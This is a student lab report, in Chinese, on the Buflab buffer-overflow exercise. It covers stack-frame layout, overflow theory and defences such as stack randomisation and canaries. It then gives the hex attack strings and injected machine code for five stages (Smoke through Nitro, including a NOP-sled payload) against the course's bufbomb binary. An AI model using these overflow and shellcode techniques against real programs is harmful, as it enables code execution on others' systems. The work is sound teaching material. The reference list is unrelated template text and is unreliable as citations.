

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 软件工程
学 号 1183710113
班 级 1837101
学 生 许健
指 导 教 师 史先俊
实 验 地 点 G712
实 验 日 期 2019.11.6

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 5 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 6 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 6 -
第3章 各阶段漏洞攻击原理与方法 - 7 -
3.1 Smoke阶段1的攻击与分析 - 7 -
3.2 Fizz的攻击与分析 - 8 -
3.3 Bang的攻击与分析 - 10 -
3.4 Boom的攻击与分析 - 12 -
3.5 Nitro的攻击与分析 - 15 -
第4章 总结 - 19 -
4.1 请总结本次实验的收获 - 19 -
4.2 请给出对本次实验内容的建议 - 19 -
参考文献 - 20 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
栈帧从下到上地址增大：
栈底
ebp
esp
较早的帧
调用函数fun的帧
被调函数即正在执行的函数的帧
…
…
…
…

参数n
…

参数2
参数1
返回地址
被保存的ebp
被保存的寄存器 、
本地变量、
局部变量

参数构造区
栈顶

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）

栈帧从下到上地址增大：
栈底
rbp
rsp
较早的帧
调用函数fun的帧
被调函数即正在执行的函数的帧
…
…
…
…

参数n
…

参数2
参数1
返回地址
被保存的rbp
被保存的寄存器 、
本地变量、
局部变量

参数构造区
栈顶

2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：对越界的数组元素的写操作会破坏储存在栈中的状态信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，就会出现很严重的错误。缓冲区溢出的一个更加致命的使用就是让程序执行它本来不愿意执行的函数，这是一种最常见的网络攻击系统安全的方法。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行ret指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1.栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段0~n字节之间的随机大小的空间。

2.栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是的，那么程序异常终止。

3.限制可执行代码区域
这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过75分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
bufbomb_32_O0_EBP
目标是构造一个攻击字符串，使得在调用getbuf函数时读取攻击字符串后造成缓冲区溢出，使得getbuf的返回位置不再是test函数，而是返回到somke函数，开始执行smoke函数。

观察getbuf函数，getbuf的栈帧是0x38+4个字节，而buf缓冲区的大小时0x28（40个字节）。字符串在栈帧中向上扩展，当扩展到一定值时会覆盖返回地址。攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串前44字节可为任意值，最后4字节为smoke地址，并且根据小端格式，最后四个字节为bb 8b 04 08。

运行结果：


3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 f1 69 9f 27
分析过程：
目标是构造一个攻击字符串，使得在调用getbuf函数时读取攻击字符串后造成缓冲区溢出，使得getbuf的返回位置不再是test函数，而是返回到fizz函数，开始执行fizz函数，且要使传递给fizz函数的参数应为cookie值。
要返回到fizz函数，由任务一可知，攻击字符串前44个字节为任意值，接下来的4个字节是fizz函数的地址，且为小端存储格式：e8 8b 04 08。

由fizz函数可以看出，在8048bf6行对%eax和%edx进行了比较，也就是对0x804e158和0x8(%ebp)中的内容进行了比较，如果这两个内容相等，则调用了validate函数，否则退出。所以这两个数一个是cookie，一个是fizz的参数val，而fizz的参数必定存储在栈中，可以通过栈指针对其访问，故0x8(%ebp)是传递给fizz的参数。

gdb查看0x804e158，发现是cookie，所以之前的猜测是正确的，而参数的起始地址距离ebp是8个字节，通过运行makecookie产生的参数cookie是4个字节0x279f69f1，需要填前4个字节为任意值。
所以攻击字符串共56个字节，前44个字节为任意数，接下来4四个字节是e8 8b 04 08，接下来4个字节是任意数，最后4个字节f1 69 9f 27。
运行结果：


3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 f1 69 9f 27 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 b8 3d 68 55
分析过程：
目标是构造一个攻击字符串，使目标程序调用bang函数，且将函数中全局变量global_value篡改为cookie值。故需要把执行的指令保存在buf数组里，也就是由恶意代码生成的机器指令，所以getbuf返回时应该返回到buf数组的首地址，然后开始执行buf数组里的指令。
所以第一步是找到数组的首地址即%ebp-0x28，使用gdb查看，如下图，可看到首地址为0x55683db8，小端存储格式：b8 3d 68 55。

得到首地址后进入第二步，编写恶意代码篡改全局变量global_value的值，然后跳转到函数bang，即把bang的地址压栈。
先查看全局变量global_value和bang函数的地址：

编写恶意代码如下：

编译这段汇编代码并反编译得到机器指令如下：

所以恶意代码的机器指令为c7 05 60 e1 04 08 f1 69 9f 27 68 39 8c 04 08 c3
这串恶意代码的指令加上任意的28个字节的数字，再加上数组的首地址b8 3d 68 55。这样就构成了攻击字符串。
运行结果：


3.4 Boom的攻击与分析
文本如下：b8 f1 69 9f 27 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 3e 68 55 b8 3d 68 55
分析过程：
目标分为两个过程，一是更改getbuf的返回地址，二是还原对栈帧结构的破坏，即还原%ebp的值。解决办法同bang攻击，把执行的恶意代码生成的机器指令保存在buf数组里，使getbuf返回时返回到buf数组的首地址，然后开始执行buf数组里的指令。由bang攻击可以得到buf首地址为0x55683db8。
先解决第一个问题，查看getbuf函数。

函数的返回值保存在%eax里，所以要把%eax里的值改为cookie。并且能够返回到test函数，再查看test函数。

调用getbuf函数后的返回地址为光标所在行，即0x8048ca7。编写如下恶意代码实现这两个功能。

编译并反汇编此代码得到机器码如下：

机器码为：b8 f1 69 9f 27 68 a7 8c 04 08 c3，将此段数字插在最开始。
再看第二个问题，在改变getbuf的返回地址时破坏了原来的栈帧结构，即原来的%ebp值被改写掉了，只需要查到原来的值并把它保存在原位置即可。
使用gdb查看调用getbuf时%ebp的值。

%ebp此时值为0x55683e00，在栈中的原位置在getbuf返回地址之前，所以在攻击字符串的buf首地址之前插入00 3e 68 55即可。
至此就得到了攻击字符串。
运行结果：


3.5 Nitro的攻击与分析
文本如下：90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 f1 69 9f 27 8d 6c 24 18 68 21 8d 04 08 c3 48 3c 68 55
分析过程：
目标是构造攻击字符串使getbufn函数，返回cookie值至testn函数，需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。
查看getbufn函数，可以确定攻击字符串的长度为0x208+4+4=528字节

虽然五次执行栈，%ebp的值都不同，但是根据testn函数可知，%ebp与%esp满足关系：%ebp = %esp+0x18 。因此，还原栈帧被破坏的状态，只需要执行语句leal 0x18(%esp),%ebp即可，另外同boom攻击一致，将cookie的值给%eax ，可以返回cookie的值至testn函数，将call 8049394 <getbufn>后一条语句的地址0x8048d21压栈可以使程序能够正确返回到testn。
编写恶意代码如下：

编译并反汇编之后得到如下机器指令：

b8 f1 69 9f 27 8d 6c 24 18 68 21 8d 04 08 c3
最后用gdb确定字符串的首地址。

可以看到五次调用栈时%eax的地址，取最大值0x55683c48。加在攻击字符串最后。
前面不做任何操作即用nop填充，机器指令是90。509个字节90加15个字节机器指令加4个字节的首地址即为最后的攻击字符串。
运行结果：


第4章 总结

4.1 请总结本次实验的收获
深入了解了栈帧结构，理解了缓冲器溢出原理，掌握了缓冲器溢出漏洞的攻击设计方法

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

